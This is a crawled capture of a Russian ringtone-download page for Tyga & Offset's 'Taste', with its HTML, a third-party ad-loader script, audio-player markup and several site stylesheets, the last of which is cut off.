

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ron-ton.com/download-taste-tyga-iamp-offset-ringone-6971
body_size: 5366
content:
<!DOCTYPE HTML>
<html lang="ru" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://ron-ton.com/css/default.css">
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,300" rel="stylesheet" type="text/css">
	
	
	
    
    <link rel="apple-touch-icon" sizes="76x76" href="https://ron-ton.com/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://ron-ton.com/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://ron-ton.com/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://ron-ton.com/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://ron-ton.com/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://ron-ton.com/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://ron-ton.com/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
<meta name="yandex-verification" content="2f1b903cea810b9b" />
    <title>Tyga &amp;amp; Offset - Taste слушать рингтоны 2025</title>
    <meta name="description" content="Слушать Taste Tyga &amp;amp; Offset рингтон, который можешь слушать онлайн Taste Tyga &amp;amp; Offset">    <meta name="description" content="Free download iPhone 8 Original ringtone in MP3 or M4r for Android, iPhone, Samsung, HTC, or any other mobile phone."/>
    <link rel="stylesheet" href="https://ron-ton.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://ron-ton.com/css/frontpage.css">
    <link rel="stylesheet" href="https://ron-ton.com/soundmanager/bar-ui/bar-ui.css"/>
    <style>
        .main {
            max-width: 1200px !important;
        }
        .rhbn {
            display: block;
            margin: -10px 0px 0px 0px;
            padding: 0px 0px 5px 0px;
            width: 100%;
            text-align: center;
        }
        .rhbn .note {
            color: #6f7e8a;
            font-style: italic;
            margin-top: 0px;
            font-size: 0px;
            text-align: center;
        }
        .rhbn-s {
            display: none;
        }
        @media only screen and (max-width: 800px) {
            .rhbn-w {
                display: none !important;
            }
            .rhbn-s {
                display: block !important;
            }
            .rhbn {
                margin-bottom: 0px !important;
            }
        }
    </style>



    <?/*= HeaderWidget::widget(['id'=>32])*/?>


	
    




    
        <!-- noneRu -->

    
</head>
<body>

<div class="nav-bar-2">
    <div class="max-width container-fluid">
        <div class="col-md-3 col-sm-6 col-xs-9">
            <div class="logo">
                <a href="/">
                    <div class="icon">
                        <img src="https://ron-ton.com/media/img/logo/r-icon-1.svg"/>
                    </div>
                    <span class="text">Ron-Ton</span>
                </a>
            </div>
        </div>

        <div class="nav-menu col-md-9 col-sm-6 col-xs-3">
            <ul>
                <a href="https://ron-ton.com/new-ringtones">
                    <li>Новые Рингтоны</li>
                </a>
                <a href="https://ron-ton.com/popularnye-ringtones" class="filter-selected">
                    <li>Популярные</li>
                </a>
                <a href="https://ron-ton.com/ringtones-random">
                    <li>Случайные</li>
                </a>
            </ul>
            <a href="javascript:void(0);" class="icon" onclick="toggleResponsiveMenu()">&#9776;</a>

        </div>

        <div class="row responsiveMenu" id="responsiveNav">
            <div class="col-md-12">
                <div class="ap-trangle ap-align-bottom"></div>
                <ul>
                    <li><a href="https://ron-ton.com">Главная</a></li>
                    <li><a href="https://ron-ton.com/new-ringtones">Новые Рингтоны</a></li>
                    <li><a href="https://ron-ton.com/popularnye-ringtones">Популярные</a></li>
                    <li><a href="https://ron-ton.com/ringtones-random">Случайные</a></li>
                </ul>
            </div>
        </div>

    </div>
</div>


</div>
<div class="main">

    <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "AudioObject",
        "url": "https://{host}",
        "bitrate": "320 <!--noindex-->кб/с<!--/noindex-->",
        "creator": "Tyga &amp; Offset",
        "headline": "Taste Tyga &amp; Offset",
        "description": "Рингтон Taste - Tyga &amp; Offset. Категория - разные.",
        "alternativeHeadline": "Taste - Tyga &amp; Offset"
    }
</script>





<div class="container-fluid">

    <div class="banner">
        <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" title="Рингтоны" itemprop="item">
                    <span itemprop="name">Рингтоны</span>
                    <meta itemprop="position" content="0">
                </a>
            </li>
                <span class="breadcrumbspan">>><span>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/other-ringtones/4-32" title="Разные рингтоны" itemprop="item">
                    <span itemprop="name">Разные рингтоны</span>
                    <meta itemprop="position" content="1">
                </a>
            </li>
                <span class="breadcrumbspan">>><span>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/download-taste-tyga-iamp-offset-ringone-6971" title="Рингтон Tyga &amp; Offset - Taste рингтон" itemprop="item">
                    <span itemprop="name">Рингтон Tyga &amp; Offset - Taste</span>
                    <meta itemprop="position" content="2">
                </a>
            </li>
        </ul>
    </div>

    <div class="col-md-8 col-sm-12 col-xs-12" style="margin: 0 !important; padding: 0 !important;">

        <div class="banner">
                    </div>
        <br/>

        <div class="ringtone-detail" itemscope itemtype="http://schema.org/AudioObject">

            <div class="ringtone-player max-width650">
                <div class="detail">
                    <div class="title" itemprop="headline">Tyga &amp; Offset - Taste</div>
                    <div class="category">из


                        <span class="emphasize">
                            <a href="/other-ringtones/4-32"> Разные</a>
                        </span>


                    </div>
                </div>
                                <div class="audio-player">
                    <div class="sm2-bar-ui flat compact full-width">

                        <div class="bd sm2-main-controls">

                            <div class="sm2-inline-texture"></div>
                            <div class="sm2-inline-gradient"></div>

                            <div class="sm2-inline-element sm2-button-element">
                                <div class="sm2-button-bd">
                                    <a href="#play" class="sm2-inline-button sm2-icon-play-pause">Play / pause</a>
                                </div>
                            </div>

                            <div class="sm2-inline-element sm2-inline-status">

                                <div class="sm2-playlist">
                                    <div class="sm2-playlist-target">
                                        <!-- playlist <ul> + <li> markup will be injected here -->
                                        <!-- if you want default / non-JS content, you can put that here. -->
                                        <noscript><p>JavaScript is required.</p></noscript>
                                    </div>
                                </div>

                                <div class="sm2-progress">
                                    <div class="sm2-row">
                                        <div class="sm2-inline-time">0:00</div>
                                        <div class="sm2-progress-bd">
                                            <div class="sm2-progress-track">
                                                <div class="sm2-progress-bar"></div>
                                                <div class="sm2-progress-ball">
                                                    <div class="icon-overlay"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="sm2-inline-duration">0:00</div>
                                    </div>
                                </div>

                            </div>

                            <div class="sm2-inline-element sm2-button-element sm2-volume">
                                <div class="sm2-button-bd">
                                    <span class="sm2-inline-button sm2-volume-control volume-shade"></span>
                                    <a href="#volume" class="sm2-inline-button sm2-volume-control">volume</a>
                                </div>
                            </div>

                        </div>

                        <div class="bd sm2-playlist-drawer sm2-element">

                            <div class="sm2-inline-texture">
                                <div class="sm2-box-shadow"></div>
                            </div>

                            <!-- playlist content is mirrored here -->





                            <div class="sm2-playlist-wrapper">
                                <ul class="sm2-playlist-bd">
                                    <li><a href="/6971.rington" rel="nofollow"></a></li>
                                </ul>
                            </div>

                        </div>

                    </div>

                </div>
                            </div>


            <div class="rhbn" style="margin-top: 40px;">
                <a class="rhbn-w" target="_blank" href="#"></a>
                <a class="rhbn-s" target="_blank" href="#"></a>
            </div>


            <style>
                .rhbn {
                    display: block;
                    margin-bottom: 20px;
                    width: 100%;
                    text-align: center;
                    display: block;
                }
                .rhbn .note {
                    color: #6f7e8a;
                    font-style: italic;
                    margin-top: 8px;
                    font-size: 14px;
                    text-align: center;
                }
                .rhbn-s {
                    display: none;
                }
		.__adv_purchase{
			background: #D22849;
		}
                @media only screen and (max-width: 800px) {
                    .rhbn-w {
                        display: none !important;
                    }
                    .rhbn-s {
                        display: block !important;
                    }
                    .rhbn {
                        margin-bottom: 40px !important;
                    }

                }
            </style>




            <div class="download-section">


        									<!-- noneRU -->
									<script type='text/javascript' src='https://dotofverse.com/services/?id=173089'></script>
									<div id='e0c1709de8'></div>
									<script type='text/javascript' data-cfasync='false'>
									let e0c1709de8_cnt = 0;
									let e0c1709de8_interval = setInterval(function(){
									if (typeof e0c1709de8_country !== 'undefined') {
									clearInterval(e0c1709de8_interval);
									(function(){
									var ud;
									try { ud = localStorage.getItem('e0c1709de8_uid'); } catch (e) { }
									var script = document.createElement('script');
									script.type = 'text/javascript';
									script.charset = 'utf-8';
									script.async = 'true';
									script.src = 'https://' + e0c1709de8_domain + '/' + e0c1709de8_path + '/' + e0c1709de8_file + '.js?28844&u=' + ud + '&a=' + Math.random();
									document.body.appendChild(script);
									})();
									} else {
									e0c1709de8_cnt += 1;
									if (e0c1709de8_cnt >= 60) {
									clearInterval(e0c1709de8_interval);
									}
									}
									}, 500);
									</script>
									<!-- noneRU -->
				
            





                
                        


                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="https://yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,linkedin,viber,whatsapp,skype,telegram"></div>
				
				<div class="banner">
                                        </div>
				
            </div>

            <div class="ringtone-info">
                <ul>
                                            <li class="category"><span class="h1">
                                <h1>Скачать рингтон mp3 Tyga &amp; Offset – Taste</h1>
Чтобы послушать рингтон Tyga &amp; Offset - Taste онлайн в хорошем качестве просто нажмите кнопку проигрывания.
                        </li>
                        <li class="category"><span class="label">Скачать рингтон из: </span>
                            <span class="entry">
                            <a href="/other-ringtones/4-32"> Разные</a>
                        </span>
                        </li>
                        <li>
                            <span itemprop="description">Рингтон Taste - Tyga &amp; Offset. Категория - разные.</span>
                        </li>
                        <li><span class="label">Bitrate: </span>
                            <span itemprop="bitrate">
                                    320 <!--noindex-->кб/с<!--/noindex-->
                        </span>
                        </li>
                        <li class="tags" itemprop="keywords">
                            <span class="entry">Taste</span>, <span class="entry">Tyga &amp; Offset</span>, <span class="entry">разные</span>.
                        </li>
                        <li class="tags">
                            <span class="label">Описание:</span>
                            Восхитительный авторский рингтон <span class="entry" itemprop="alternativeHeadline">Taste Tyga &amp; Offset</span>, который создали и предложили Вам, пользователи нашего сайта. Мелодию <span class="entry">Taste</span> - <span class="entry" itemprop="creator">Tyga &amp; Offset</span> отличает от других, необычное сочетание звуков, которые Вы можете закачать на звонок своего мобильного телефона. Бесплатная композиция <span class="entry">Taste - Tyga &amp; Offset</span> будто бы сама искала Вас, и вот, наконец-то, награда нашла своего победителя. Не забывайте слушать, оценивать, качать треки, и они будут расти в наших топах, которые создаются, учитывая все Ваши желания. Теперь все рингтоны доступны в формате m4r для iPhone
                        </li>

                        
                </ul>
            </div>
        </div>
    </div>

    <div class="sidebar col-md-4 col-sm-12 col-xs-12">
        <div class="latest-ringtones max-width650">
            <div class="heading">Новые Рингтоны</div>
            <div class="content">
                <ul>
                                <a href="download-habits-bad-ringone-7620">
                    <li>Рингтон habits - Bad</li>
                </a>
                                <a href="download-sla-msica-ringone-7618">
                    <li>Рингтон sla - Música</li>
                </a>
                                <a href="download-bang-bang-ringone-7617">
                    <li>Рингтон Bang - Bang</li>
                </a>
                                <a href="download-bloom-cheat-codes-i-train-ringone-7616">
                    <li>Рингтон Bloom - Cheat Codes & Train</li>
                </a>
                                <a href="download-all-night-r3hab-i-sophie-i-the-giants-ringone-7612">
                    <li>Рингтон All Night - R3hab and Sophie and the Giants</li>
                </a>
                                <a href="download-get-busy-anabel-englund-ringone-7610">
                    <li>Рингтон Get Busy - Anabel Englund</li>
                </a>
                                <a href="download-glow-in-the-dark-tom-gregory-ringone-7608">
                    <li>Рингтон Glow In The Dark - Tom Gregory</li>
                </a>
                                <a href="download-heal-my-heart-imanbek-i-younotus-ringone-7607">
                    <li>Рингтон Heal My Heart - Imanbek and YouNotUs</li>
                </a>
                                <a href="download-golden-summer-dubdogz-i-rooftime-ringone-7605">
                    <li>Рингтон Golden Summer - Dubdogz and Rooftime</li>
                </a>
                                <a href="download-cest-vrai-ou-pas-allan-ringone-7602">
                    <li>Рингтон C'EST VRAI OU PAS - Allan</li>
                </a>
                                    <div class="banner">
                                            </div>
                </ul>
            </div>
        </div>
    </div>

</div>


</div>
<?/*= HeaderWidget::widget(['id'=>33])*/?>

</body>

<footer>
    <div class="copyright">
        Copyright © 2019-2025 Ron-Ton.com<br/>
        Обратная связь - <strong>A-Rington</strong><strong>@</strong><strong>yandex.ru</strong>
        <br/>
        <a href="https://offer.advmusic.com">Описание услуг</a>
        ООО «АдвМьюзик» заключил лицензионные соглашения<br/> с крупнейшими российскими правообладателями<br/> на использование музыкальных произведений. <a href="/dmca">Подробнее</a>
        <br/>
        <a target="_blank" href="https://partnership.digitalbox.ru/">Реклама на этом сайте</a>
        <br/>
        Tyga &amp;amp; Offset - Taste слушать рингтоны 2025    </div>

    <script>
        document.getElementById("responsiveNav").style.display = "none";
        function toggleResponsiveMenu() {
            var rMenu = document.getElementById("responsiveNav");
            if (rMenu.style.display == "none") {
                rMenu.style.display = "block";
            }
            else {
                rMenu.style.display = "none";
            }
        }
    </script>

    <script src="https://ron-ton.com/js/soundmanager2-jsmin.js"></script>
    <script src="https://ron-ton.com/soundmanager/bar-ui/bar-ui.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
    <script>
        $(document).ready(function () {
            $(".category-filter").click(function () {
                $(".categories").slideToggle("800");
            });
            $(".responsive-category-filter").click(function () {
                $(".categories").slideToggle("800");
            });
        });
        $(document).ready(function () {
            $("body").on("click", ".downloadbtn", function () {
                var t = $(this).attr("data-id"), e = $(this).attr("data-src");
                $.get("/d."+t+".rington", function (t) {
                    document.location.href = e;
                })
            })
        });
    </script>
</footer>



	    


    
	
<!-- noneRu -->

    


<script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "ron-ton.com",
        "url" : "https://ron-ton.com",
        "logo": "http://ron-ton.com/media/img/logo/r-icon-1.svg"
    }
</script>




</html>


--- FILE ---
content_type: text/css
request_url: https://ron-ton.com/css/default.css
body_size: 593
content:
html,body{font-family:"Open Sans",sans-serif !important;background:#0a233a !important;height:100% !important}.nav-bar{padding:35px 20px;text-align:center;max-width:900px;margin:0 auto}.nav-bar a{color:white;text-decoration:none !important}.nav-bar .nav-menu a:hover{color:#86c9f0}.nav-bar .logo .icon{display:inline-block;position:relative;top:-9px;margin-right:6px}.nav-bar .logo img{width:40px;-webkit-transform:rotate(17deg);transform:rotate(17deg)}.nav-bar .logo span.text{color:white;font-weight:bold;font-size:30px}.nav-bar-2{padding:20px 20px 14px 20px;width:100%;background:#1c354e;margin:0 auto;margin-bottom:70px}.nav-bar-2 .max-width{max-width:1000px}.nav-bar-2 a{color:white;text-decoration:none !important}.nav-bar-2 .nav-menu{text-align:right}.nav-bar-2 .nav-menu a:hover li{color:#86C9F0;&:focus{color:#86c9f0}}.nav-bar-2 .nav-menu ul{padding:0;margin:0;list-style:none}.nav-bar-2 .nav-menu li{display:inline-block;padding:0 15px;font-size:15px;font-weight:bold}.nav-bar-2 .logo{text-align:left}.nav-bar-2 .logo .icon{display:inline-block;position:relative;top:-4px;margin-right:2px}.nav-bar-2 .logo img{width:30px;-webkit-transform:rotate(18deg);transform:rotate(18deg)}.nav-bar-2 .logo span.text{color:white;font-weight:bold;font-size:17px}footer{background:#18344f;text-align:center;padding:10px;margin-top:50px}footer .copyright{color:#58728c;font-weight:bold} .banner {text-align: center;padding: 0px;}ul.breadcrumb{margin: 0;padding: 1px;margin: -10px 0px 15px 0px;}ul.breadcrumb li {display: inline;margin: 5px 5px 5px 5px;padding: 3px;
        border: 1px solid #183550; background: #183550; text-align: center; }

    ul.breadcrumb li:hover { border: 1px solid #183550; background: #183550;}
    .breadcrumbspan{color: #ffffff; }

    ul.breadcrumb a{ color: white;}
.ringtone .__adv_purchase::before {
    content: "";

    position: relative;
    top: 3px;
    right: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://ron-ton.com/css/frontpage.css
body_size: 1880
content:
.main{max-width:1000px;margin:0 auto}.nav-bar-2 .nav-menu .icon{display:none;color:white;font-size:25px;position:relative;top:-5px;text-decoration:none;z-index:200}.nav-bar-2 .nav-menu .icon:hover{text-decoration:none;color:white}.responsiveMenu{transition:opacity .3s linear;position:absolute;right:0;z-index:100;display:none}.responsiveMenu ul{display:block;background:#0a2134;border-radius:5px;height:auto;text-align:left;z-index:2000;opacity:1;transition:none;float:right;white-space:nowrap;transition:opacity .3s linear;list-style:none;margin:0 50px 0 0;padding:20px 10px;margin-top:30px}.responsiveMenu ul li{float:none;display:block;line-height:65px;padding:0;margin:0 25px;font-size:18px;color:#337ab7 !important;border-bottom:solid 1px #dcdcdc}.page-heading{font-weight:300;color:white;text-align:center}.page-heading .emphasize{font-weight:bold;color:#86c9f0}.ringtone-filters .down-caret{font-size:10px;position:relative;top:-1px;margin-left:3px}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.categories{display:none;padding-bottom:35px;text-align:left}.categories .selected{color:#86c9f0}.categories ul{list-style:none;padding:0;margin:0}.categories li{display:inline-block;padding:10px 10px}.categories li a{text-decoration:none;color:#fff;font-weight:600}.categories li a:hover{text-decoration:none;color:#86c9f0}.categoryName{text-align:center;color:white;font-size:18px;margin-top:-15px;margin-bottom:25px}.categoryName .emphasize{font-weight:bold;color:#86c9f0}.hidden1{height:0;transition:height .5s linear}.hidden1.open{height:200px;transition:height .5s linear}.pagination-links{margin-top:20px;text-align:center}.pagination-links ul{list-style:none;padding:0;margin:0;padding:0 0 35px 0}.pagination-links ul .disabled{padding:6px 12px;background:#183550;color:white}.pagination-links ul .active{padding:6px 12px;background:linear-gradient(to right,#e052a0,#f15c41);background:-webkit-linear-gradient(left,#e052a0,#f15c41);background:-webkit-gradient(linear,left top,right top,from(#e052a0),to(#f15c41));color:white}.pagination-links ul li{display:inline-block;font-size:16px;margin-bottom:20px}.pagination-links ul li a{padding:6px 12px;background:white;color:white;background:#284664;text-decoration:none}.pagination-links ul li a:hover{background:linear-gradient(to right,#e052a0,#f15c41);background:-webkit-linear-gradient(left,#e052a0,#f15c41);background:-webkit-gradient(linear,left top,right top,from(#e052a0),to(#f15c41));color:white}.ringtone-filters{text-align:center}.ringtone-filters ul{width:100%;padding:0;list-style:none;color:white;text-align:center;display:inline-block;border-radius:5px;overflow:hidden;background:#ecf0f1;box-shadow:0 3px 20px -2px #669ed4;-webkit-box-shadow:0 3px 20px -2px #669ed4;-moz-box-shadow:0 3px 20px -2px #669ed4}.ringtone-filters ul a:hover li{background:#2196f3 !important;color:white !important}.ringtone-filters .category-filter{cursor:pointer}.ringtone-filters .category-filter:hover{background:#2196f3 !important;color:white !important}.ringtone-filters .responsive-category-filter{cursor:pointer;color:white;max-width:200px;margin:0 auto;margin-bottom:40px;background:#e75176;font-weight:bold;padding:15px;border-radius:3px}.ringtone-filters .responsive-category-filter:hover{color:white !important}.ringtone-filters li{display:block;float:left;padding:15px 25px;font-weight:bold;border-right:1px solid #ddd;color:#2c3e50;font-size:15px;width:25%}.ringtone-filters .filter-selected{color:#2196f3 !important;background:#ecf0f1}.responsive-filters{display:none}.responsive-filters li{width:33.3% !important}.responsive-filters ul{box-shadow:0 3px 11px -2px #669ed4 !important;-webkit-box-shadow:0 3px 11px -2px #669ed4 !important}.all-ringtones{margin-top:35px}.all-ringtones .ringtoneSection{margin:0 !important}.all-ringtones .downloadSection{margin:15px -20px 0 -20px !important}.all-ringtones .downloadSection .download-btn{margin:0;padding:0}.all-ringtones .downloadSection .download-btn a{margin:0;padding:0;background:#183550;text-align:center;padding:10px;color:white;font-weight:bold;display:block}.all-ringtones .downloadSection .download-btn a:hover{background-image:linear-gradient(to right,#e052a0,#f15c41);background-image:-webkit-linear-gradient(left,#e052a0,#f15c41);background-image:-webkit-gradient(linear,left top,right top,from(#e052a0),to(#f15c41));text-decoration:none;color:white}.all-ringtones .ringtone{color:white;padding:0 10px;margin-bottom:30px}.all-ringtones .ringtone .ringtone-container{background:#284664;padding:20px;padding-bottom:0;overflow:hidden;border-radius:8px}.all-ringtones .ringtone .detail{padding:0;font-size:14px}.all-ringtones .ringtone .title{font-weight:bold;margin-bottom:7px}.all-ringtones .ringtone .category{padding:0;font-weight:300}.all-ringtones .ringtone .category a{color:#86c9f0}.all-ringtones .ringtone .category a:hover{color:#86c9f0}.all-ringtones .ringtone .category .emphasize{font-weight:bold;color:#86c9f0}.all-ringtones .ringtone .preview{padding:0}.all-ringtones .ringtone .ui360{margin:0}.all-ringtones .ringtone .sm2-360ui{background-color:#1e3750}.all-ringtones .ringtone .sm2-360btn-default{background-size:unset !important}.all-ringtones .ringtone .sm2_paused .sm2-360btn-default,.all-ringtones .ringtone .sm2_playing .sm2-360btn-default,.all-ringtones .ringtone .sm2_buffering .sm2-360btn-default{background-size:22px 22px !important}.max-width650{max-width:650px;margin:0 auto}@media only screen and (max-width:991px){.sidebar{padding:0 !important;margin-top:30px}}@media only screen and (max-width:595px){.de-filter{display:none !important}.responsive-filters{display:block !important}}@media screen and (max-width:767px){.ringtone{padding:0 !important}.allRingtones{max-width:500px;margin:0 auto}}@media screen and (max-width:880px){.nav-bar-2{padding-top:25px !important}.nav-bar-2 .logo{text-align:left !important;margin:0 !important}.nav-bar-2 .nav-menu ul{display:none}.nav-bar-2 .nav-menu .icon{display:block;text-align:right}}.ringtone-player{border-radius:3px;background:#284664;box-shadow:0 0 4px rgba(0,0,0,0.4);-moz-box-shadow:0 0 4px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.4)}.ringtone-player .detail{color:white;text-align:center;padding:20px}.ringtone-player .title{font-weight:bold;margin-bottom:7px;font-size:19px}.ringtone-player .category{padding:0;font-weight:300;font-size:14px}.ringtone-player .category a{color:#86c9f0}.ringtone-player .category a:hover{color:#86c9f0}.ringtone-player .category .emphasize{font-weight:bold;color:#86c9f0}.ringtone-player .sm2-bar-ui{font-size:16px}.ringtone-player .sm2-bar-ui{border-top:1px solid #223d58}.ringtone-player .sm2-bar-ui .sm2-main-controls,.ringtone-player .sm2-bar-ui .sm2-playlist-drawer{background-color:#294663}.ringtone-player .sm2-bar-ui .sm2-inline-texture{background:transparent}.ringtone-player .audio-player{line-height:0}.download-section{text-align:center;margin:35px 0}.download-section .mp3-btn a{background:#4eaf52}.download-section .mp3-btn a:hover{background:#3a823d}.download-section .m4r-btn a{background:#d8505d}.download-section .m4r-btn a:hover{background:#9c3741}.download-section .dl-btn{display:inline-block;width:250px;margin:10px 5px}.download-section .dl-btn a{color:white !important;text-decoration:none;padding:15px 5px;font-weight:bold;width:100%;display:block;text-align:center;border-radius:3px;box-shadow:0 0 4px rgba(0,0,0,0.4);-moz-box-shadow:0 0 4px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.4)}.download-section .dl-btn a:hover{color:white}.ringtone-info{background:#ecf0f1;padding:0 20px}.ringtone-info ul{padding:0;list-style:none;margin:0}.ringtone-info ul li{border-bottom:1px solid #cdcdce;padding:20px 0}.ringtone-info ul li:last-child{border-bottom:0}.ringtone-info .label{color:#333;font-weight:600}.ringtone-info .category .entry,.ringtone-info .tags .entry{color:#207fca;font-weight:bold}.ringtone-info .category .entry a,.ringtone-info .tags .entry a{color:#207fca}.ringtone-info .category .entry a:hover,.ringtone-info .tags .entry a:hover{color:#207fca}.sidebar{padding:0;padding-left:60px}.sidebar .heading{color:#333;font-weight:bold;background:#ecf0f1;padding:15px 20px;border-top-left-radius:3px;border-top-right-radius:3px;font-size:18px}.sidebar .content{background:#294663;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:white;font-weight:bold}.sidebar .content ul{padding:0;list-style:none;margin:0}.sidebar .content ul a{color:white;text-decoration:none}.sidebar .content ul a:hover{color:white;text-decoration:none}.sidebar .content ul a:hover li{background-image:linear-gradient(to right,#e052a0,#f15c41);background-image:-webkit-linear-gradient(left,#e052a0,#f15c41);background-image:-webkit-gradient(linear,left top,right top,from(#e052a0),to(#f15c41))}.sidebar .content ul li{padding:15px 20px;border-bottom:1px solid #253f58}

--- FILE ---
content_type: text/css
request_url: https://ron-ton.com/soundmanager/bar-ui/bar-ui.css
body_size: 3098
content:
.sm2-bar-ui{position:relative;display:inline-block;width:100%;font-family:helvetica,arial,verdana,sans-serif;font-weight:normal;-webkit-background-clip:padding-box;background-clip:padding-box;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;min-width:20em;max-width:30em;border-radius:2px;overflow:hidden;transition:max-width .2s ease-in-out}.sm2-bar-ui .sm2-playlist li{text-align:center;margin-top:-2px;font-size:95%;line-height:1em}.sm2-bar-ui.compact{min-width:1em;max-width:15em}.sm2-bar-ui ul{line-height:1em}.sm2-bar-ui.left .sm2-playlist li{text-align:left}.sm2-bar-ui .sm2-playlist li .load-error{cursor:help}.sm2-bar-ui.full-width{max-width:100%;z-index:5}.sm2-bar-ui.fixed{position:fixed;top:auto;bottom:0;left:0;border-radius:0;overflow:visible;z-index:999}.sm2-bar-ui.fixed .bd,.sm2-bar-ui.bottom .bd{border-radius:0;border-bottom:0}.sm2-bar-ui.bottom{top:auto;bottom:0;left:0;border-radius:0;overflow:visible}.sm2-bar-ui.playlist-open .bd{border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-color:transparent}.sm2-bar-ui .bd,.sm2-bar-ui .sm2-extra-controls{position:relative;background-color:#28c}.sm2-bar-ui .sm2-inline-gradient{position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(to bottom,rgba(255,255,255,0.125) 5%,rgba(255,255,255,0.125) 45%,rgba(255,255,255,0.15) 50%,rgba(0,0,0,0.1) 51%,rgba(0,0,0,0.1) 95%)}.sm2-bar-ui.flat .sm2-inline-gradient{background-image:none}.sm2-bar-ui.flat .sm2-box-shadow{display:none;box-shadow:none}.sm2-bar-ui.no-volume .sm2-volume{display:none}.sm2-bar-ui.textured .sm2-inline-texture{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.75}.sm2-bar-ui.textured.dark-text .sm2-playlist-wrapper{background-color:transparent}.sm2-bar-ui.textured.dark-text .sm2-playlist-wrapper ul li:hover a,.sm2-bar-ui.textured.dark-text .sm2-playlist-wrapper ul li.selected a{background-color:rgba(0,0,0,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .bd{display:table;border-bottom:0}.sm2-bar-ui .sm2-playlist-wrapper{background-color:rgba(0,0,0,0.1)}.sm2-bar-ui .sm2-extra-controls .bd{background-color:rgba(0,0,0,0.2)}.sm2-bar-ui.textured .sm2-extra-controls .bd{background-color:rgba(0,0,0,0.05)}.sm2-bar-ui .sm2-extra-controls{background-color:transparent;border:0}.sm2-bar-ui .sm2-extra-controls .bd{display:block;border:0}.sm2-bar-ui .sm2-extra-controls .sm2-inline-element{display:inline-block}.sm2-bar-ui,.sm2-bar-ui .bd 